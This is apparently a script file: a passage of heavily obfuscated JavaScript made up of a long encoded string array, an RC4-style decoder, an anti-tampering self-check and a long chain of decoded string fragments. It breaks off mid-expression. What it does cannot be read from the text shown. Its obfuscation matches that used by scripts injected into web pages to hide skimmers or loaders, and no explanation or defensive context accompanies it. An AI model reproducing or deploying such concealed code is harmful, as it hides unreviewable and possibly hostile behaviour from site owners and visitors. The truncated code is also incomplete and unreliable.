var _0x1680014d=['W5pcPmkZWOOc','mKe1W53cTq','vSkXWPhdVZ0','WRz+d8kfoG','uSkwCmoCW7i','W6m6W50TWPG','WO/cNCoUceC','W4ZcMMJdNM8','W4W0WR4DWQq','WPulW4FdJSk9','o8k1jrvL','W65NCmotWRa','xZardSkV','WQPDW6ddJSos','t8owmLFcJq','xGXnFru','bxhcLCkbWPm','fSoBhfNcVq','W67cN8k7tgpcVaiwgmkI','W5hcHhJdRgq','oCkDlaVcQ2pdKsZcSCkZWRK','vmkmlrBcRq','W5CWWRKPWQ0','kmkekmkygG','uKPiW6i','W4P/xmkqW7e','qGTmFGe','WPpdQmk2fmkE','W5BdUCoVtg8','WRz+cCkfaq','W50Oc8k7fW','ea7dGmoDWR0','BCkDBmoJW5m','WRFcNJBcJCk1','tmoBg2BcKG','qbDIwYq','b0RcV8kbWQS','WQ3dRSoCkNe','W5xcN8kyWObG','pxyLW7/cJa','WP5kdmkXoG','h8kbWP7cIsW','dCkLdGPf','eCkAtmorW4O','i2VcQSkGW4u','cKldJCkqWPu','WR7cK8oDACoT','z0NdNmoeWRe','mCoMC8ohkG','WRDxW5eTWRa','B8kBWR3dNcK','WRiGWOhcImoL','W4JcVmkJWOGo','tJOKdmkU','aCk0CConW7e','WRZcQCo3','WP/dJ0DiW4W','e8k6fSkPsa','DSkuld7cJW','W7mFWPaeWQ8','W64MW58EWQu','W5ZcN1Opfq','ofjdWQhcIa','W6iFgCkKnq','aLpdNmkqWPG','W7Djz8keW5u','WOxcNJFcS8kv','W7lcHmkcWPuI','wtmelSkR','W7ZdSw/cLfa','WOGfW5JdLCk4','W4pdJMVcLwK','Chz4W4ZdMa','W5VcJMlcUCoV','W5iQbSkZW64','W5RcR8kGWPiF','xCoKWQ4','WPX6W4NdPSoA','WP4yW5RdH8k5','bSkrrmoqW40','W5mnW6qxWRK','BGHxhSos','tbDOvJ0','WP8cW6tdUmkP','WQxcP8oAhKW','WPlcLs/cKmk9','WPWkWRNcN8oW','bSkZBN7dNa','CHKVfCkK','WRXBW7ZdHmoL','WQOdWONcJSoL','WQKlWO3cNCoc','WQNdQmkGg8kD','W6WFnSkSoq','z8olDvVdPG','ytn3yb4','mwddHmkdWPS','leiiW5lcMa','eSk8hWTC','WRtcNmktiW','W78IWQSXWQC','W6VcI8krWQC9','W7fRzSkHW5e','W4hcGWCKWOS','lN0QW4pcLq','WP5HW6BdQCo2','W77dJxFcJ3u','W4mRW5SeWOe','jSk5fSkSva','csHOm8oM','W7i2WRGrWOa','CSkvgX3cOa','ECkEoh7cKW','WP9+a8kyna','W5BdNCouDMi','W6NcTseCWPK','xSonpJhdHa','xwZdV1CE','WP5XfmkXoa','vmk2mWpcPa','W6PUBCoDWRe','WQrWmSkAfW','ytrfyZe','vCoTmbRdMW','WRG8imkOsa','W63dI1BdK8omWR88W6BdRCkYWQ3dMq','guZcKSkyW4K','AK/dNNaG','WQbSlSkbha','WO3dRMvpW5C','WP1KW5JdOmoa','WQ47W6tdL8kb','jSkla8k9BW','W4/cSgaZgW','W4mVWOe9WOG','eCkmamk5ya','dMZcTCkHW6K','a8kPpmkPtG','eSkfomkhta','ymkKA8oDW4S','W5uGWRiEWPy','ENtdKvO3','zexdRgmH','WP7cQ8oLdKW','WP83WR7cISo5','le7dI8kLWRe','eCoJrmoTcq','ebFcMSkBWOy','tmojoxxcLq','DSkPWP/dTda','imk1ELxdKW','WOf7W4tdU8oR','zSobdMNcGa','W5FdO8o1vxa','FCk1bJ7cHa','nh3cK8kFWO4','WQeqfCoiFa','W5pcVmkwWRa1','WPZcTdFcPmk1','mSoMkvlcSq','FCkYWQ7dNcm','WOy8omodwq','FCkzebVcOG','W43cT3KNha','rSkfW4uRyG','W4ZdRmkbuby','sbr8W7HO','jCkrq8oUW48','ACkYW78','dCoRixXj','aMdcSCkZWRy','tmk7t8ojW5m','C8oMug3dGW','mwdcNmkoWRK','jCkKgSk9tq','ySkjWRNdGZi','W4/dMNdcHKm','W5OLW5uZWPK','W6tcQ8k8WOOH','WQdcU8oYkuK','W43dOgVcSvG','WRdcTqtcImko','W6a2WQ8zWRS','smocnw/dLq','W6PLWRJdKCob','hKpcOSk5WO4','k2FcRmkpW5m','kSksD1ZdLa','iv3cS8kIWOq','xmk7WOVdRsm','WP1ZW4BdTmoj','qg7dMM8c','cmkxu8oEW5C','W5NcK2RdRhq','WQVdK3XLW4m','WOldOSo1ouW','F8kTdb/cPq','u8oGs2JdHa','W5iQWQ8PWPq','BmoIoX/dKG','WQ45W6yeWQu','imkfg8k+DG','pCkMimkRyG','hmoXevpcJW','od3dTSo7WPm','W53dN3tcL0G','iKGRW4VcUa','ymkwnbtcJq','W47cSmk+WPau','WRyknmk0vq','sCkWt8oQW7u','cmoBfftcIG','mCkZASoLW58','BInKFaC','iIpdLSobWQa','WQVcTCopcNq','W518smowm8kwA8kFWQyXW4tcVa','oSoKW7yCqG','W5dcH0qjdG','tmkzW4KZEW','jmo3m0ZcVa','W7mDW4aKWOa','hfFcK8k+WOu','iSoRASoojq','WP1upSoqzG','avdcL8kiWPW','W7hdJuFcRJ8','xbjpW5nv','umogjH3dLG','hmolqCo0','t1vbW4ZdOG','WR/dJ010W54','pt/dNCoNWQS','WORcVCo+hgW','jSoHu8owkG','wSkAWP/dTaq','pKpcVSk/W7m','WODXW4hdR8ox','ySkDWPJdUW8','WPCPWP3cUmo2','h8kpWPFcGsW','W4rNwmkGW5m','WRNdP8k+eSkV','DCk+WQRdGWC','WQ8BpSkFra','uSkUjZhcNG','tSoaps7dMW','iSo8W7tcJbS','W5m4WRaOWQK','cdnLmSoK','W47cPmk+WRGz','kCoekNlcSq','eSkBjGHo','d8kFWPJcOt8','aY9ToSo9','Ct8yf8kS','zGSbg8kZ','sCoCk2hcJq','ySo8DwxdVa','WQKcWQeYWQu','l8kMWQJcMGu','l3dcNSk9WOy','C8oMaJRdMG','a8kcxCogW5q','AmkiW6KhtG','xmkWu8o+WQ8','BdVcG8kQWPW','WPtcG8oLbLi','xCkbwCopW4O','ymkncaBcSW','jCoCsmovca','W6yuWP0vWOa','jCohC8oUcG','i0KPW7RcVa','a0ZcK8k7WPS','pSo3Dmokpa','gCkTpSkgqa','W6i0jmk1aa','r8kSW6OQsG','jdVcKCkcWPG','W6aiW43cO8kE','tmkuz8oJW5G','mSo4WRvAhXBdPatcG8k4BsO','p8kmaSk6wq','jtZdNCo/WQW','W6jsESoFWP8','W5ZcIxVdLNi','W4BcPeatiq','WOe/i8obtG','BfddJhuw','W5uBWOmrWPm','WOeuW4ZdISkR','h1ddGCkoWOa','W5/cKeilpG','uSodbf3cTa','v8kLWOBdOra','vr1xzHG','WPlcMmoZbuK','W44VWPqzWRK','mCouASoljW','WPlcI8oMb0G','EvJcP202','x8oJwwtdQa','A8kCCSoiW44','ySo+DutdVa','CSkteHNcPq','rJGDEmkG','z8opwxRdNW','xsXVyd4','WPq/kCosqq','WPlcHmoZgxi','WO3dMCkjhSkH','wbmBomkY','ieeQW47cUW','l3hcQSkVW4C','bYHYoCoU','mu3dG8kzWOe','WPKwW63dTmk+','W7fsW5/dT8kHdSo9hSoWW69+oW','W4/cRxFdUN0','x1DzW7hdNq','hxRcOCk6W44','W5hdJgNcMfy','W71vzmozWRq','WQvPW4hdTmoB','AcHBW5rR','W6dcTGuIWOq','tNldU0S0','W4ZdL8kChCoU','d1mtW4JcVq','WOi7W4VdRmkd','l0tcHmkUWRe','ctnNm8oP','aCoekhBcRq','W4VcMSoGv0K','W7FcULZdTMq','WQKgf8kyiq','ewSEW7W','m8knsLZdPW','W6/cT1Osgq','WRaifSoVva','WPqaa8o4ua','uHDkCH0','AurJW5hdQW','bMdcUmkeWP8','mmkLW4W6qw3dUq','W5JcLx7dMxe','v8ktW4qZFW','WR8vfW','jfZcNCkYW7a','WRBcMGBcRmkw','W6RcPmo8ieC','WOzRn8kfkG','W60PW7KZWQq','W77dP2RcTfC','vxPpW6/dOa','W4JcLY8sWO0','f8k9cJX/','oLhcGmkCWPS','emo6sSoclW','WRnSaCkTca','zXNdNCoqWQy','iwpcOCkIW7G','W4JcLJmxWQy','WRuaomkIta','WRtcMK3dMLG','WOr+W5ZdQCoz','W781lmkBaG','sdumdSkV','WO7dMmkcomkH','WOdcOd7cJmk1','bWldSmo5WPW','W5e3WP4fWQC','gIH6iSoz','xcGce8kP','F8kBzCoaW4a','WPBcRa3cJCkI','qmkDW5uGzW','lvZdJ8ovWQK','qWf0W5/dPG','W59EBCk5W5S','j8kYqmobW7i','WRv8i8kzdG','rWLPW4jP','sHyciCke','kmk6qSoaW7i','W4bpwCoXWOy','CmkZmcRcPa','WR/dQmoHhM8','A8k4qmoJW7q','gfRcPCkJWOy','zmobsLVdNq','bSoBASomaq','W781mCkyfq','c8kKE8ojW7q','lrHJgCoj','W4CAW60oWRO','WQNcTt/cN8ka','DSklbGpcGW','W4WCW5K8WQq','xJOphCkH','WO/dShrOW5G','WRJdGSoPaG','WRzKj8knfW','s8kDcapcRW','cuaQW7ZcUW','tSoimItdGa','WORdUmogku0','m1DnoSoo','WRFcHaJcQSkz','iSkQwLtdPW','WRRdSSkuhCkB','dSk/eqHN','WONcOr3cO8kO','W6mvWOSfWOe','W5qrW7GzWQG','kCkgWPJcLa0','W5JcHK0snW','ffFcOCkbWQS','W67dGCoyA0W','kIHbAWy','WObNW4ldT8oq','eCkFWQlcKcG','bsLMmCo6','B3vPW5ldTa','WQe6a8kWBG','vSkMWPFdOc8','AmkNw8oyW60','gKddMmkcWOu','wdD5W75y','BSoVxw7dMa','x8oWFSoFf8oBWRTNsSkWW4FdIa','W5hdUmoYFvq','W5tcOSkaWQCE','WOWlW4BdNmkT','eWX2nmoL','nmkag8o8ta','DSkkfsxcUG','WQlcVCofjhi','W58TWP8tWPO','WRH/nSkFaq','FN5bW5NdHW','E8o1FmoW','EMVdVeSq','cmkrlsPq','W5BcPmk4WPOl','WRG7WRWDWRO','aCk4hmorDW','dSkhamkgdW','W5BcL2BdG2m','WP8hW5RdGSkI','CSkBwCoDW5K','WO04cCkjEW','W6ZcIGyeWQe','o8kWbmkLqG','W6RcOmo4cxu','ECoOfIJdOa','WOFcRrPyfG','CLNdQ0ue','W7vxACk0W5e','W7dcUbilWOC','e8kglqHa','m2NcPSkMWRu','v25jW6tdHq','A39HW4ddIW','WRBcG8ooofm','WOVcIadcVmkB','WORdHwXuW7G','WQ/dJ8kwcSk5','W5BcU2FdGx0','W4/cTmk/WPqc','WP3cSYNcV8kT','ACkFWPhdPd0','W47cS8kMWPuH','BtDJvW','WQBdI1z4W5u','tCoFi3NcJW','WPKTmCo6qG','WPJdQmoDk1q','W7pdINpcK2i','ySkIW6yBAa','fSknWQZcNq0','y8kKvmoDW4O','eCophf3cOa','dYf6lCoU','WQ/dKff7W5W','pg5cFIHGW7v/','n08OW57cSW','W6rJr8oBWQq','tCkWqmoP','W6WOWR8sWRO','W4ZdKwdcUKq','W6KMW44vWQK','WOJcTHyPWQS','tSo7wNRdPW','W4iSWQuzWRW','W6NcPSkKWPmO','WPNdRmokpvq','WPa+pSotwW','zHHjW4Lw','nmkmteVdJq','W73cNx85iq','iI9cW5Xe','W5hcII0PWOC','yJGNdmkT','W4bpu8oXWRi','cghdG8k/WR4','Emo+cCkTWQO','W5RcLveRoq','aepdISkDWOa','WOKFWQxcMSoB','FbbmCre','WOTTW5RdVmoq','c8kcmHTt','smk5WONdVI4','WQmimmkbiq','W57dRe7dRh8','aSo4bulcLa','W57dH2BcJ1a','WOu1iCoprq','WQqMWOdcHmo9','p8kMlYra','uSk0iYlcQq','q8oijIVdGa','WP3dGxn5W70','d3NcTCodWOO','W6W4WO05W5W','W7OPW4yVWQ8','iSoqaulcHG','tSoJBXldHq','kKW5W4RcJG','WQBdHCkVmCkV','W4ySWR02WQq','eSkhiYPF','vvOscmok','WR/dGK1qW7u','s8otdgVcNq','pCkYWPpcJam','W57cUWGXWOK','cwSdW6/cGa','umoQhIRdTq','ECkFW50Iya','W4qKWRq4WOG','W7hcV1acoq','WQNcQmoykvm','W4iVWPaOWRS','d1G1W7JdJW','tISfdmk/','BK3dK2qH','cmk6yxNdIG','WOFdGqvCECktW7KIbueGea','eCopumoJdW','C8kJW6Ko','WQ/dK8kzgSkp','t8o5oXhdJa','jZRdQCo2WOS','BIemmSk7','z3tdVCkfWOe','krZcGCkYWPy','neO8W53cVa','WRhcUmoejwu','ygDEW4/dMW','WRqnhCoAxq','q8k5mJZcIW','sSoTuh/dHq','WQhdQez/W50','WRdcTmospY8','W7FdJSoyv28','kCkpiwdcIa','umkYdXhcNW','WRZcKWBcL8k7','W4ZdJg3cJfy','WRelpmovva','WPlcI8oqdva','WRSsmSkGqq','eCkvygJdUG','oCk6c8kdqa','WOpcSsdcGmkV','W7pcHmkBWRCd','e8kZWOpcLca','WRr9WODLW5ZdV8koW5xcMSoqWQpdGa','W5bax8o3WPu','EmkMfadcOq','W4lcSMu7pG','iCkRiCkCra','wmkgiWhcHG','WOFdGGnDDmoKW4aNpN8w','W79xumkHW40','W4DJA8oHWPS','k8kuhrHI','WQ3dV8k4hCkE','BHW9e8kg','lq5Bd8og','W54QWR02WQy','hmo9uCo6fG','W7ddO8kCFgfOWOWpWPJdMG','W4bRoCk1wG','W64YW7uZWQy','WO8JWRBcMCos','WOtdHqvzFmkqW583pguRla','WP8HWQ/cGSoC','W4KFiSkziCkcWPZdJW','dCkAkbTj','W5CbgCkHlq','jSkSDMNdRq','iY1Mi8ou','EuddP0y6','W6uRWPOVWP4','qSkqW50htG','WP3cOZlcRmkP','B2xdILqK','fxqlWRVcVq','BqPYhqe','C0SqrmkiWOrqW43dJNBdKSkG','sdeydSkZ','W6RcOby1WOm','W67dKCoiFLi','WRhcNIxcImkz','BSkACSoaW5y','W5SDbmkUlG','wCoSyxtdLW','WPGeW43dMSkS','W4FcQCkVWOGb','W6BcO2CGbq','eJDtamoB','ASkAymoaW4S','nCo5ECoyFq','W6HbCSkJW5G','FSkEfHlcKa','xcXFwgS','ggxcISklWQC','W6lcPXi8WOu','m1tdJmkbWPu','W4X/tmkqW6C','xtSqgmkJ','WOddU8oxpeO','raRdTmobWP8','lmkocmkPBq','W5Wjf8kLpa','kCkJWQVcVqq','WQXVW7/dGmoE','pSkttxBdPG','W7RcT3CSgG','kG1qzHK','WQmFkCojtW','WQJdQmo+vwW','rb49jmkT','W6VcSdG8WPi','uCocy0JdTa','qCk2DmoIW68','b8kfmZnm','WQWVlSoqua','W4dcLgiZfq','uCkaW5yWAG','qMT4W6ddVq','BH8demkl','wSkYWR3dGc8','WOKMdq','W4ulWROvWQS','W7dcP3OMda','WQTehSkGpW','pL7cVmkUW5q','W7nJDComWRe','W4SwaSk4ia','W4JdUgRdRh0','W5/cMsqWWOy','WPq5W5ldISki','WQyFnSkOsG','W4u0e8k1eq','WRC3W6tdQSkB','vmkBdJZcQW','W7lcHHS+WOi','gKBcVmk3WP0','e1VcLSkfWRK','rCohuvldKa','W4VcLg3dK2u','qCkYWOBdPba','bKpdI8koWOC','pNtcSSkZW4C','W6dcRx/dULi','t8kCW4eZyq','W64XWQubWRG','z0tdUvOG','WR8XWRZcV8kQ','hCkurfVdLq','aCoNdKtcHa','WPBcUIpcTSkp','vqfxFbG','WQpdH1v/W5O','yeKahCoe','gCkcC2NdMa','c8kpnuFcJa','W57dP0ZcHvK','WRZcNWxcQ8kk','cMJcPmkTWQ4','pgZcPCkYW7C','WRDncSkylq','W5ZcN1apnq','qmk4rmoJW7u','F8onB1VdTa','WRhcRblcGmku','WOzfW4FdLCo0','W5/dOSoQvx4','tmo2twxdMG','hSk3wCk5W4y','WOSzW5ZdMmkN','vaTjFGi','W5L2v8oMBG','AMldR2Ws','W6ecW6ZcHCop','pfFcMCkuWOS','WPlcUJ3cR8kc','vmoEoxRcHG','d2ddPmoMWPy','WPFcUGRcH8ki','AWnjBG','d3RcMmkcW5e','W5fIE8oCWRG','jCk7asfW','vCktW4STBW','k8k6ACo0W7C','AmkRW6SVrW','jINdLmovWPe','WOCFmmohqq','DdfYW6nM','ASk+ECokW6y','uZyig8k+','W4ZcUdCcWOe','bZxdGmovWQS','WQDnfmkNDW','jCkIqSoeW7K','cmkBjSkqgG','WRRdSCkKhCkr','zCk4W4qTxa','WOVcUqJcV8kx','uuvxW5ZdPW','W4P4DSoFWRW','W6JcP0hcRxW','W4WaWQy7WRK','WPFcLSoevxO','Da1DWR5g','oSkhrsDH','WP8PcmohFW','eJddJCooWQW','WQOkWPBcTCoR','W7ZdHwNcIwS','WP7dLqtcISk9','W5GLfSkMmW','FmkfislcHa','imoSqSo1mG','WQhdNmkVlmkA','sw55W5VdQW','dSkfoHHy','WOFcH8oThem','nCoYWRDChrFdUHxcG8kJsYi','qCo8nwBcNq','zmoCvvVcQq','bftdSmoZW74','W4L0rSksW6S','WQiIqSouoq','iSk2xLZcPa','W6hcO38LaW','m8kalXr/','WP/dS21TW5W','fmkqWOJcGt0','rSoJEmoXeq','W7ldV8oxi3u','W7ZdMSopFvq','cSknw8oFW6y','WRXHhSkgaq','qCovbLBcLG','W7tcRuVdUxO','WQ/cR8kpWQuvzwO','lCkKmYPc','w8o2iYJdMW','WRPueCoPxa','WQ8pWPJcLCow','W4FcTWmYWQu','uCokpI7dMG','l8o4zCoqjG','W7mVWQe6W5W','BKH5qCkr','WONcStFcNCk3','ldddNCo/WQK','WPqNW43dI8kk','WPq+hSo7rG','WPqWW6NdVSko','ASkbWRpdGYK','WRFdVSo1mwm','pCkCWPFdVqb5W4u','x8oAiZ3dLW','W5eqWPSpWOO','b8kTimknvq','W5WKW4GTW4C','WONcNSoTa00','WOv+W7xdMmkQ','W5RdMHXcW78','WPlcOclcGmkV','t8oHxg3dLW','f8kYywS','WODIx8ogWPS','qX19W5T1','gmkDsCobW5e','W43dJ2dcL0e','q11iWRJdQa','W5xcGxRdLNW','mSkeh8kOdW','h1FcGSkyWPS','W6H8zCkSWQq','W6NcOfZdVuC','Fmk4tCo4W58','jSkIE8oY','W5bFqCk3W4K','W5hcTKFdMxG','huNdJCkHWOe','W75HW6RdISoFW5XW','WRTTcmkXaq','WPlcPmo8iLu','WR4hmCkOuW','xCkwz8ofW4C','WR7dKfDQW64','e1FdHCkRWQu','qgBdN1Og','vCkLWORdQX8','br/dNCo1WRe','iSkcWO/dMYS','aCk0WPFcQIC','W75Uu8oHWRC','d8kCbtDn','f8kOlYvJ','aCoavSoLha','W4qbW6yhWQC'];function _0x1680014e(a,b){a=a-0x17d;var c=_0x1680014d[a];if(_0x1680014e['odAeXs']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1680014e['iuNgJb']=h,_0x1680014e['vUarzv']={},_0x1680014e['odAeXs']=!![];}var e=_0x1680014d[0x0],f=a+e,g=_0x1680014e['vUarzv'][f];if(g===undefined){if(_0x1680014e['gqmMez']===undefined){var i=function(j){this['ZXkXpn']=j,this['edQVxY']=[0x1,0x0,0x0],this['ITYrTz']=function(){return'newState';},this['aTNHqq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RUDpUR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ttjUyU']=function(){var j=new RegExp(this['aTNHqq']+this['RUDpUR']),k=j['test'](this['ITYrTz']['toString']())?--this['edQVxY'][0x1]:--this['edQVxY'][0x0];return this['hcOCSh'](k);},i['prototype']['hcOCSh']=function(j){if(!Boolean(~j))return j;return this['wmsoJJ'](this['ZXkXpn']);},i['prototype']['wmsoJJ']=function(j){for(var k=0x0,l=this['edQVxY']['length'];k<l;k++){this['edQVxY']['push'](Math['round'](Math['random']())),l=this['edQVxY']['length'];}return j(this['edQVxY'][0x0]);},new i(_0x1680014e)['ttjUyU'](),_0x1680014e['gqmMez']=!![];}c=_0x1680014e['iuNgJb'](c,b),_0x1680014e['vUarzv'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x1680014e;while(!![]){try{var c=-parseInt(U(0x1e0,'&^#z'))*parseInt(U(0x3db,'D%lU'))+parseInt(U(0x275,'V[4a'))+parseInt(U(0x483,'IYXk'))+-parseInt(U(0x19e,'eBT4'))+-parseInt(U(0x3ca,'00B%'))*parseInt(U(0x310,'vJ2G'))+parseInt(U(0x30a,'T]2d'))+parseInt(U(0x31f,'@JYw'))*-parseInt(U(0x418,'MV1q'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1680014d,0x43b5d),!function(){var V=_0x1680014e,d={};d[V(0x2d6,'RXq]')]=function(E,G){return E<G;},d[V(0x427,'uZXr')]=function(E,G){return E!==G;},d[V(0x365,'uZBd')]=function(E,G){return E===G;},d[V(0x45a,'05Ri')]=function(E,G){return E+G;},d[V(0x45e,'mw(d')]=function(E,G){return E*G;},d[V(0x19b,')bAA')]=function(E,G){return E-G;},d[V(0x46e,'6[hf')]=function(E,G){return E-G;},d[V(0x228,'T1dL')]=function(E,G){return E===G;},d[V(0x43c,'XJ]*')]=function(E,G){return E===G;},d[V(0x195,'#utp')]=function(E,G,I,J,L,N,P,Q,R,S,T){return E(G,I,J,L,N,P,Q,R,S,T);},d[V(0x2e6,'05Ri')]=function(E,G){return E||G;},d[V(0x3ed,'Vj1R')]=function(E,G){return E(G);},d[V(0x30d,'vJ2G')]=function(E){return E();},d[V(0x206,'C3eV')]=function(E,G,I,J,L,N,P,Q){return E(G,I,J,L,N,P,Q);},d[V(0x3c8,'S7Ah')]=function(E,G){return E!==G;},d[V(0x381,'dDYl')]=function(E,G){return E!==G;},d[V(0x23a,'JkDm')]=function(E,G){return E!==G;},d[V(0x374,'uZXr')]=function(E,G){return E!==G;},d[V(0x1b5,'hUEw')]=function(E,G,I,J,L,N,P){return E(G,I,J,L,N,P);},d[V(0x4a2,'Q^Lp')]=function(E,G,I,J,L,N,P){return E(G,I,J,L,N,P);},d[V(0x1a3,'T]2d')]=function(E,G){return E(G);},d[V(0x267,'vJ2G')]=function(E,G,I,J,L){return E(G,I,J,L);},d[V(0x354,'C3eV')]=function(E,G){return E||G;},d[V(0x2e2,'Sl1[')]=V(0x214,'zuQQ')+V(0x425,'6wVO')+V(0x3c9,'n@4x')+V(0x356,'D%lU')+V(0x3d6,'Y4x*')+V(0x34c,'mw(d')+V(0x210,'Y4x*')+V(0x449,'00B%')+V(0x1ec,'S7Ah')+V(0x3b0,'IYXk')+V(0x225,'05Ri')+V(0x4af,'9)@$')+V(0x43e,'$#]i')+V(0x2bf,'ccCB')+V(0x2de,'S7Ah')+V(0x22b,'9)@$')+V(0x387,'Y4x*')+V(0x3d5,'6wVO')+V(0x2b3,'uZBd')+V(0x445,'cXzL')+V(0x42c,'00B%')+V(0x457,'TYrT')+V(0x3f6,'@JYw')+V(0x24b,'F8N6')+V(0x274,'dDYl')+V(0x3a7,'T1dL')+V(0x3bb,'d#jy')+V(0x421,')96F')+V(0x27b,'#utp')+V(0x1ce,'&^#z')+V(0x273,'3CYf')+V(0x474,'JkDm')+V(0x3aa,'3CYf')+V(0x471,'T]2d')+V(0x3a9,'MV1q')+V(0x447,'(jd!')+V(0x2df,'8A5s')+V(0x219,'vJ2G')+V(0x402,'9)@$')+V(0x3da,'MV1q')+V(0x24e,'l*pw')+V(0x25b,'6[hf')+V(0x43f,'V[4a')+V(0x2ce,'hUEw')+V(0x1a2,'RXq]')+V(0x39f,'@JYw')+V(0x3e1,'fXyE')+V(0x26a,')bAA')+V(0x2f0,'Sl1[')+V(0x1c8,'dDYl')+V(0x253,'uZXr')+V(0x1d8,'Vj1R')+V(0x2ef,')96F')+V(0x2ca,'T1dL')+V(0x180,'3l54')+V(0x240,'3l54')+V(0x18a,'#utp')+V(0x2f6,'05Ri')+V(0x251,'TYrT')+V(0x29e,'D%lU')+V(0x3ec,'V[4a')+V(0x3a1,'V[4a')+V(0x216,'@JYw')+V(0x489,'Y4x*')+V(0x242,'(jd!')+V(0x448,'IYXk')+V(0x1fe,'mw(d')+V(0x352,'vJ2G')+V(0x17d,'dDYl')+V(0x2d4,'T!TF')+V(0x2e8,'6[hf')+V(0x1c9,'JkDm')+V(0x281,'Alcv')+V(0x1b4,'D%lU')+V(0x255,'T]2d')+V(0x382,'IYXk')+V(0x323,'TYrT')+V(0x2d7,'dDYl')+V(0x346,'fXyE')+V(0x1d0,'Vj1R')+V(0x2b4,'dDYl')+V(0x3a4,'uZXr')+V(0x37a,'T1dL')+V(0x4bb,'uZXr')+V(0x2ff,'#utp')+V(0x364,'#utp')+V(0x233,'n@4x')+V(0x2bc,'3CYf')+V(0x377,'mw(d')+V(0x491,'F8N6')+V(0x3f7,'05Ri')+V(0x205,'n@4x')+V(0x23b,'TYrT')+V(0x45c,'hUEw')+V(0x3dd,'T!TF')+V(0x466,'d#jy')+V(0x294,'d#jy')+V(0x499,'M^o*')+V(0x2f3,'d#jy')+V(0x1df,'F8N6')+V(0x4b5,'D%lU')+V(0x416,'3l54')+V(0x1a8,'T1dL')+V(0x3ba,'dDYl')+V(0x3ff,'D%lU')+V(0x443,'vJ2G')+V(0x49d,'fXyE')+V(0x2dd,'$#]i')+V(0x359,'vJ2G')+V(0x45b,'IYXk')+V(0x286,'V[4a')+V(0x2d2,'$#]i')+V(0x432,'M^o*')+V(0x400,'8A5s')+V(0x4ab,'zuQQ')+V(0x472,'V[4a')+V(0x478,'zuQQ')+V(0x399,'Q^Lp')+V(0x4b7,'T]2d')+V(0x276,'zuQQ')+V(0x1aa,'Sl1[')+V(0x20d,'Alcv')+V(0x461,'hUEw')+V(0x4ad,'XJ]*')+V(0x3ea,'C3eV')+V(0x1bd,'8A5s')+V(0x21e,'Vj1R')+V(0x31b,'T]2d')+V(0x2f2,'mw(d')+V(0x4ba,'T1dL')+V(0x30e,'V[4a')+V(0x1f3,'Alcv')+V(0x3c4,'zuQQ')+V(0x250,'F8N6')+V(0x1d6,'l*pw')+V(0x2f7,'C3eV')+V(0x39e,'6wVO')+V(0x430,'9)@$')+V(0x386,'XJ]*')+V(0x249,'#utp')+V(0x2f4,'3l54')+V(0x423,'cXzL')+V(0x1ac,'C3eV')+V(0x326,'&^#z')+V(0x2eb,'9YEz')+V(0x213,'RXq]')+V(0x1dd,'Vj1R')+V(0x3b9,'S7Ah')+V(0x35e,'n@4x')+V(0x3c3,'l*pw')+V(0x368,'dDYl')+V(0x458,')bAA')+V(0x350,'9)@$')+V(0x459,'Y4x*')+V(0x2ea,'Alcv')+V(0x1d7,'6[hf')+V(0x30f,'#utp')+V(0x1f9,'dDYl')+V(0x322,'9YEz')+V(0x25e,'TYrT')+V(0x3ab,'9)@$')+V(0x409,'cXzL')+V(0x3f2,'(jd!')+V(0x426,'F8N6')+V(0x3cf,'uZBd')+V(0x485,'Alcv')+V(0x467,'6[hf')+V(0x3f0,'XJ]*')+V(0x3ee,'(jd!')+V(0x342,'6wVO')+V(0x2be,'mw(d')+V(0x2fb,'$#]i')+V(0x355,'mw(d')+V(0x312,'ccCB')+V(0x2fe,'RXq]')+V(0x19f,'&^#z')+V(0x442,'T]2d')+V(0x47c,'@JYw')+V(0x1f8,'mw(d')+V(0x479,'uZBd')+V(0x3be,'9YEz')+V(0x379,'RXq]')+V(0x3ad,'6wVO')+V(0x190,'V[4a')+V(0x497,'d#jy')+V(0x401,'ccCB')+V(0x1cb,'Vj1R')+V(0x20e,')96F')+V(0x2c9,'cXzL')+V(0x473,'TYrT')+V(0x1b1,'D%lU')+V(0x32f,'IYXk')+V(0x19c,'6wVO')+V(0x468,'9)@$')+V(0x1fc,'05Ri')+V(0x397,'&^#z')+V(0x1b0,'l*pw')+V(0x3a0,'XJ]*')+V(0x34b,'MV1q')+V(0x241,'C3eV')+(V(0x371,'hUEw')+V(0x1a6,'Q^Lp')+V(0x1fa,')bAA')+V(0x477,'@JYw')+V(0x1d5,'JkDm')+V(0x284,'T!TF')+V(0x398,'6wVO')+V(0x450,'(jd!')+V(0x3f3,'n@4x')+V(0x440,'#utp')+V(0x227,'T]2d')+V(0x277,'00B%')+V(0x2d3,'Vj1R')+V(0x383,'fXyE')+V(0x3bd,'Q^Lp')+V(0x3c1,'$#]i')+V(0x36d,'n@4x')+V(0x308,'00B%')+V(0x3d2,'T!TF')+V(0x362,'cXzL')+V(0x31a,'cXzL')+V(0x245,'3CYf')+V(0x4b1,'F8N6')+V(0x480,')bAA')+V(0x2d9,')96F')+V(0x3b1,'cXzL')+V(0x38f,'d#jy')+V(0x41d,'V[4a')+V(0x349,')bAA')+V(0x2a8,'F8N6')+V(0x4a0,'#utp')+V(0x1e8,'T!TF')+V(0x49c,'9YEz')+V(0x268,'3l54')+V(0x486,'@JYw')+V(0x3cd,'Q^Lp')+V(0x1de,'Y4x*')+V(0x243,'XJ]*')+V(0